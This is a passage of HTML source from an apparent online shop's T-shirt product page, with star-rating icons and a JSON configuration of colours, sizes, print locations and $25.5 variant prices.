  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(8 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9